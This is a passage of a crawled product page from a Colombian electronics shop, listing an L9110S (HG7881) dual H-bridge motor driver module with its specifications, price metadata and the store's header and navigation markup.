

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ssdielect.com/motores-paso-paso-1/370-l9110s-hg7881-modulo.html
body_size: 27910
content:
<!-- begin catalog/product.tpl -->
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://ssdielect.com/motores-paso-paso-1/370-l9110s-hg7881-modulo.html">

  <title>MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO  -10</title>
  <meta name="description" content="Trabajar con baja corriente estática
Tensión de alimentación : DC 2.5V - 12V
Cada canal tiene una salida de corriente continua de 800mA
Baja caída de presión de saturación
Compatible con nivel de salida TTL / CMOS, se puede conectar directamente">
        <link rel="canonical" href="https://ssdielect.com/motores-paso-paso-1/370-l9110s-hg7881-modulo.html">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://ssdielect.com/img/favicon.ico?1565057976">
  <link rel="shortcut icon" type="image/x-icon" href="https://ssdielect.com/img/favicon.ico?1565057976">



  <link rel="preload" href="/themes/classicblinders/assets/fonts/material-icons.woff2" as="font" type="font/woff2" crossorigin>
      <link rel="stylesheet" href="https://ssdielect.com/themes/classicblinders/assets/cache/theme-634df178.css" type="text/css" media="all">
  



  

  <script type="text/javascript">
        var isMobile = false;
        var is_17 = true;
        var m4_base_uri = "https:\/\/ssdielect.com\/";
        var m4_pdf_controller = "https:\/\/ssdielect.com\/module\/m4pdf\/pdf?ajax=1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0\u00a0"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"$0\u00a0"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"$0\u00a0"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0\u00a0"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":15000,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de $15.000\u00a0 (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de $0\u00a0 (impuestos exc.)."},"currency":{"id":2,"name":"Peso colombiano","iso_code":"COP","iso_code_num":"000","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/ssdielect.com\/motores-paso-paso-1\/370-l9110s-hg7881-modulo.html","meta":{"title":"MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO  -10","description":"Trabajar con baja corriente est\u00e1tica\r\nTensi\u00f3n de alimentaci\u00f3n : DC 2.5V - 12V\r\nCada canal tiene una salida de corriente continua de 800mA\r\nBaja ca\u00edda de presi\u00f3n de saturaci\u00f3n\r\nCompatible con nivel de salida TTL \/ CMOS, se puede conectar directamente","keywords":"MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO  L9110S (HG7881) MODULO","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-CO":true,"currency-COP":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-370":true,"product-MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO  -10":true,"product-id-category-461":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"SSDIELECT ELECTRONICA SAS","logo":"https:\/\/ssdielect.com\/img\/my-store-logo-1565057976.jpg","stores_icon":"https:\/\/ssdielect.com\/img\/logo_stores.png","favicon":"https:\/\/ssdielect.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ssdielect.com\/","current_url":"https:\/\/ssdielect.com\/motores-paso-paso-1\/370-l9110s-hg7881-modulo.html","shop_domain_url":"https:\/\/ssdielect.com","img_ps_url":"https:\/\/ssdielect.com\/img\/","img_cat_url":"https:\/\/ssdielect.com\/img\/c\/","img_lang_url":"https:\/\/ssdielect.com\/img\/l\/","img_prod_url":"https:\/\/ssdielect.com\/img\/p\/","img_manu_url":"https:\/\/ssdielect.com\/img\/m\/","img_sup_url":"https:\/\/ssdielect.com\/img\/su\/","img_ship_url":"https:\/\/ssdielect.com\/img\/s\/","img_store_url":"https:\/\/ssdielect.com\/img\/st\/","img_col_url":"https:\/\/ssdielect.com\/img\/co\/","img_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/img\/","css_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/css\/","js_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/js\/","pic_url":"https:\/\/ssdielect.com\/upload\/","pages":{"address":"https:\/\/ssdielect.com\/direccion","addresses":"https:\/\/ssdielect.com\/direcciones","authentication":"https:\/\/ssdielect.com\/iniciar-sesion","cart":"https:\/\/ssdielect.com\/carrito","category":"https:\/\/ssdielect.com\/index.php?controller=category","cms":"https:\/\/ssdielect.com\/index.php?controller=cms","contact":"https:\/\/ssdielect.com\/contactenos","discount":"https:\/\/ssdielect.com\/descuento","guest_tracking":"https:\/\/ssdielect.com\/seguimiento-pedido-invitado","history":"https:\/\/ssdielect.com\/historial-compra","identity":"https:\/\/ssdielect.com\/datos-personales","index":"https:\/\/ssdielect.com\/","my_account":"https:\/\/ssdielect.com\/mi-cuenta","order_confirmation":"https:\/\/ssdielect.com\/confirmacion-pedido","order_detail":"https:\/\/ssdielect.com\/index.php?controller=order-detail","order_follow":"https:\/\/ssdielect.com\/seguimiento-pedido","order":"https:\/\/ssdielect.com\/pedido","order_return":"https:\/\/ssdielect.com\/index.php?controller=order-return","order_slip":"https:\/\/ssdielect.com\/facturas-abono","pagenotfound":"https:\/\/ssdielect.com\/pagina-no-encontrada","password":"https:\/\/ssdielect.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/ssdielect.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ssdielect.com\/productos-rebajados","product":"https:\/\/ssdielect.com\/index.php?controller=product","search":"https:\/\/ssdielect.com\/busqueda","sitemap":"https:\/\/ssdielect.com\/mapa del sitio","stores":"https:\/\/ssdielect.com\/tiendas","supplier":"https:\/\/ssdielect.com\/proveedor","register":"https:\/\/ssdielect.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/ssdielect.com\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classicblinders\/assets\/","actions":{"logout":"https:\/\/ssdielect.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"medium_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-medium_default.jpg","width":393,"height":393},"large_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"large":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/ssdielect.com\/"},{"title":"MOTORES Y DRIVERS","url":"https:\/\/ssdielect.com\/300-motores-y-drivers"},{"title":"Motores Paso-Paso","url":"https:\/\/ssdielect.com\/461-motores-paso-paso-1"},{"title":"MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO  -10","url":"https:\/\/ssdielect.com\/motores-paso-paso-1\/370-l9110s-hg7881-modulo.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768991707,"static_token":"92b1e04025b171b73363e55b69327b35","token":"540882e4e978cbe813bbd9d97b4c7ca6","debug":true};
        var psemailsubscription_subscription = "https:\/\/ssdielect.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var show_product_imgs = "2";
      </script>



  
<!-- begin module:dbthemecustom/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->

<style>
    :root {
                --font_primary: sans-serif;
        --font_second: sans-serif;
                --primary_color: #2fb5d2;
        --second_color: #f39d72;
        --background: #f6f6f6;
        --color_font: #232323;
        --color_link: #2fb5d2;
        --color_hover: #2592a9;

        --button_p_bk: #2fb5d2;
        --button_p_color: #ffffff;
        --button_p_bk_hover: #2592a9;
        --button_p_color_hover: #ffffff;
        --button_s_bk: #f39d72;
        --button_s_color: #ffffff;
        --button_s_bk_hover: #de8d65;
        --button_s_color_hover: #ffffff;

        --topbar_bk: #efeff0;
        --topbar_color: #232323;
        --topbar_link: #2fb5d2;
        --topbar_hover: #2592a9;
        --header_bk: #ffffff;
        --header_color: #232323;
        --header_link: #2fb5d2;
        --header_hover: #2592a9;
        --search_bk: #efeff0;
        --seach_color: #7a7a7a;

        --prefooter_bk: #ffffff;
        --prefooter_color: #232323;
        --prefooter_link: #2fb5d2;
        --prefooter_hover: #2592a9;
        --footer_bk: #f6f6f6;
        --footer_color: #232323;
        --footer_link: #232323;
        --footer_hover: #2fb5d2;
    }
</style><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->
<!-- end module:dbthemecustom/views/templates/hook/header.tpl -->
<style>
            :root {
                --dbmenu_color: #232323;
                --dbmenu_color_hover: #2fb5d2;
            }
        </style>
<!-- begin modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- end modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- begin module:stcustomcode/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->                 
    <!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->
<!-- end module:stcustomcode/views/templates/hook/header.tpl -->




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://ssdielect.com/motores-paso-paso-1/370-l9110s-hg7881-modulo.html">
  <meta property="og:title" content="MODULO L9110S (HG7881)  PUENTE H MOTOR DUAL DC, PASO - PASO  -10">
  <meta property="og:site_name" content="SSDIELECT ELECTRONICA SAS">
  <meta property="og:description" content="Trabajar con baja corriente estática
Tensión de alimentación : DC 2.5V - 12V
Cada canal tiene una salida de corriente continua de 800mA
Baja caída de presión de saturación
Compatible con nivel de salida TTL / CMOS, se puede conectar directamente">
  <meta property="og:image" content="https://ssdielect.com/973-large_default/l9110s-hg7881-modulo.jpg">
      <meta property="product:pretax_price:amount" content="3778.82353">
    <meta property="product:pretax_price:currency" content="COP">
    <meta property="product:price:amount" content="4497">
    <meta property="product:price:currency" content="COP">
      <meta property="product:weight:value" content="0.009000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-es country-co currency-cop layout-full-width page-product tax-display-enabled product-id-370 product-modulo-l9110s-hg7881-puente-h-motor-dual-dc-paso-paso-10 product-id-category-461 product-id-manufacturer-0 product-id-supplier-0 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav ">
    <div class="container">
      <div class="headernav_flex">
                  <div class="displayNav1">
            
<!-- begin module:dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl --><div class="dbcontactinfo_nav">
    <span class="open_contact">
        Contacta con nosotros
        <i class="material-icons">keyboard_arrow_down</i>
    </span>
    <section class="block_dbcontactinfo">
        <img src="/modules/dbcontactinfo/views/img/mapamundi.png" width="80" height="80" loading="lazy">
        <div class="data_dbcontactinfo">
            <div class="data_email">
                <i class="material-icons">email</i>
                <div class="text_email">
                    <span class="title">Enviar un email</span>
                    <span class="value"><strong>ventas@ssdielect.com</strong></span>
                </div>
            </div>
            <div class="data_phone">
                <i class="material-icons">call</i>
                <div class="text_phone">
                    <span class="title">Llámanos</span>
                    <span class="value"><strong>6055732776</strong></span>
                    <span class="value">Lunes a Viernes 9am - 12m / 2pm - 6pm, sabados 9am -12m</span>
                </div>
            </div>
                            <span datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z" class="btn btn-primary datatext">Contacto</span>
                    </div>
    </section>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/nav.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- Module Presta Blog -->
<div>
	<a title="Blog" href="https://ssdielect.com/blog">
		Blog
	</a>
</div>
<!-- /Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->

          </div>
          <div class="displayNavCenter">
            
          </div>
          <div class="displayNav2">
            
<!-- begin modules/dbfreeshipping/views/templates/hook/nav.tpl -->
<p class="dbfreeshipping">Envios gratis a partir de 450.000$</p>
<!-- end modules/dbfreeshipping/views/templates/hook/nav.tpl -->

          </div>
                        <div class="hidden-md-up text-sm-center mobile">
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="dbcontactinfo_top" id="_mobile_contact_info">
            <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
              <i class="material-icons">contact_support</i>
            </span>
          </div>
          <div id="_mobile_user_info"></div>
          <div id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top ">
    <div class="container">
      <div class="header__flex">
                <div class="displayLogo hidden-sm-down" id="_desktop_logo">
                      <a href="https://ssdielect.com/">
              <img class="logo img-responsive" src="https://ssdielect.com/img/my-store-logo-1565057976.jpg" alt="SSDIELECT ELECTRONICA SAS" loading="lazy" height="34" width="160">
            </a>
                  </div>
        <div class="displayTopCenter">
          
<!-- begin module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl --><div id="search_widget" class="search-widget" data-search-controller-url="//ssdielect.com/busqueda">
	<form method="get" action="//ssdielect.com/busqueda">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar" class="dbsearchbar-input">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
			<span class="hidden-xl-down">Buscar</span>
		</button>
	</form>

	<div id="content_search">
		<div class="header_searchbar">
			<p class="searchbar_items">Resultados: <span class="items_show"></span> de <span class="total_items"></span> producto(s) - <strong class="link_allresult"></strong></p>
			<button type="button" class="close"><span aria-hidden="true">×</span></button>
		</div>
		<div class="result_searchbar"></div>
		<div class="allresult_searchbar"></div>
	</div>
</div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- end module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->

          <div class="clearfix"></div>
        </div>
        <div class="position-static displayTop">
          
<!-- begin module:dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl --><div class="dbcontactinfo_top hidden-sm-down">
    
                        <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
                    <i class="material-icons">contact_support</i>
                    </span>
            </div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/displaytop.tpl -->

<!-- begin module:ps_customersignin/ps_customersignin.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl --><div id="_desktop_user_info">
  <div class="user-info">
          <span
        datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ=="
        class="datatext"
      >
        <i class="material-icons">person</i>
      </span>
      </div>
</div>


<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl -->
<!-- end module:ps_customersignin/ps_customersignin.tpl -->

<!-- begin module:ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl --><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//ssdielect.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_basket</i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- end module:ps_shoppingcart/ps_shoppingcart.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl --> 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  
<!-- begin modules/dbmenu/views/templates/hook/menu_new.tpl -->
<div class="dbmenu">

            <nav class="container dbmenu_navigation hidden-sm-down">
            <div class="element_nav">
            <span class="open_dbmenu" data-toggle="modal" data-target="#dbmenu_burger">
                <i class="material-icons">menu</i> Nuestro catálogo
            </span>
            </div>
        </nav>
    
    <div class="modal fade left" id="dbmenu_burger" tabindex="-1" role="dialog" aria-labelledby="dbmenu_burger_Label" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">

                <div class="modal-body">

                                        <div class="menu_header">
                        <span class="modal-title" id="dbmenu_burger_Label">
                                                              Bienvenido
                                                     </span>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>

                                                                <!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->                    
                                        <div class="dbmenu_primary">
                        <div class="dbmenu_category">
                            <span class="title">Categorias</span>
                                                            <div class="item">

                                                                                                                                                            <a href="https://ssdielect.com/catalogo_pdf/catalogo_ssdielect.pdf" class="item_primary" title="Descargar catalogo pdf" >
                                                                                                                                                    Descargar catalogo pdf
                                                                                                                                                </a>
                                                                            

                                </div>
                                                    </div>

                                                    <div class="dbmenu_personal">
                                <span class="title">Datos personales</span>
                                <ul class="items">
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chalkboard-user" class="svg-inline--fa fa-chalkboard-user fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M192 352H128c-70.69 0-128 57.3-128 128c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32C320 409.3 262.7 352 192 352zM49.61 464C57.04 427.5 89.37 400 128 400h64c38.63 0 70.96 27.53 78.39 64H49.61zM160 320c53.02 0 96-42.98 96-96c0-53.02-42.98-96-96-96C106.1 128 64 170.1 64 224C64 277 106.1 320 160 320zM160 176c26.47 0 48 21.53 48 48S186.5 272 160 272S112 250.5 112 224S133.5 176 160 176zM584 0H216C185.1 0 160 25.12 160 56V80c0 13.25 10.75 24 24 24S208 93.25 208 80V56c0-4.406 3.594-8 8-8h368c4.406 0 8 3.594 8 8v304c0 4.406-3.594 8-8 8H528v-32c0-17.67-14.33-32-32-32H416c-17.67 0-32 14.33-32 32v32h-32c-13.25 0-24 10.75-24 24S338.8 416 352 416h232c30.88 0 56-25.12 56-56v-304C640 25.12 614.9 0 584 0z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">Mi cuenta</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="list-check" class="svg-inline--fa fa-list-check fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M216 120h272C501.3 120 512 109.3 512 96c0-13.26-10.75-24-24-24h-272C202.7 72 192 82.74 192 96C192 109.3 202.7 120 216 120zM48.06 384C30.4 384 16 398.3 16 416c0 17.67 14.4 32 32.06 32S80 433.7 80 416C80 398.3 65.73 384 48.06 384zM488 232h-272C202.7 232 192 242.7 192 256c0 13.25 10.75 24 24 24h272C501.3 280 512 269.3 512 256C512 242.7 501.3 232 488 232zM488 392h-304C170.7 392 160 402.7 160 416c0 13.25 10.75 24 24 24h304c13.25 0 24-10.75 24-24C512 402.7 501.3 392 488 392zM118.2 39.94L63.09 101.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 157.5 57.66 160 63.1 160c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 29.31 127.1 30.09 118.2 39.94zM118.2 199.9L63.09 261.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 317.5 57.66 320 63.1 320c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 189.3 127.1 190.1 118.2 199.9z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">Mis pedidos</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="location-arrow" class="svg-inline--fa fa-location-arrow fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M433.9 46.08C424.8 36.89 412.5 32 399.1 32c-6.115 0-12.28 1.172-18.14 3.584L29.83 179.6c-21.23 8.688-33.36 31.19-28.92 53.69c4.422 22.53 24.16 38.75 47.09 38.75h159.1v159.1c0 24 19.18 47.1 48.02 47.1c19.17 0 36.92-11.53 44.41-29.81L444.4 98.21C451.8 80.3 447.6 59.74 433.9 46.08zM399.1 80.01L256 432V224L48.01 224L399.1 80.01z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">Direcciones</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="square-user" class="svg-inline--fa fa-square-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M384 32H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h320c35.35 0 64-28.65 64-64V96C448 60.65 419.3 32 384 32zM113.6 432C121 395.5 153.4 368 192 368h64c38.63 0 70.96 27.53 78.39 64H113.6zM400 416c0 8.822-7.178 16-16 16h-1.613C374.4 368.9 321.2 320 256 320H192c-65.21 0-118.4 48.95-126.4 112H64c-8.822 0-16-7.178-16-16V96c0-8.822 7.178-16 16-16h320c8.822 0 16 7.178 16 16V416zM224 112c-48.6 0-88 39.4-88 88C136 248.6 175.4 288 224 288c48.6 0 88-39.4 88-88C312 151.4 272.6 112 224 112zM224 240c-22.05 0-40-17.95-40-40C184 177.9 201.9 160 224 160c22.06 0 40 17.94 40 40C264 222.1 246.1 240 224 240z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">Datos personales</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="envelope-open-text" class="svg-inline--fa fa-envelope-open-text fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M476.8 214.2c-8.244 0-16.23 2.891-22.56 8.168l-156.9 130.8c-22.68 18.9-59.8 18.91-82.49 .002L57.8 222.3c-6.332-5.277-14.32-8.168-22.56-8.168C15.78 214.2 0 229.9 0 249.4v198.6C0 483.3 28.65 512 64 512h384c35.35 0 64-28.67 64-64.01V249.4C512 229.9 496.2 214.2 476.8 214.2zM464 448c0 8.822-7.178 16-16 16H64c-8.822 0-16-7.178-16-16V276.7l136.1 113.4C204.3 406.8 229.8 416.1 256 416.1s51.75-9.224 71.97-26.02L464 276.7V448zM112 225.9V56c0-4.406 3.594-8 8-8h272c4.406 0 8 3.594 8 8v169.8l33.72-28.1C438.1 194.1 442.9 191.3 448 188.9V56C448 25.12 422.9 0 392 0h-272C89.13 0 64 25.12 64 56v132.9c5.064 2.41 9.941 5.23 14.3 8.863L112 225.9zM328 96h-144C170.7 96 160 106.7 160 120C160 133.3 170.7 144 184 144h144C341.3 144 352 133.3 352 120C352 106.7 341.3 96 328 96zM328 176h-144C170.7 176 160 186.7 160 200C160 213.3 170.7 224 184 224h144C341.3 224 352 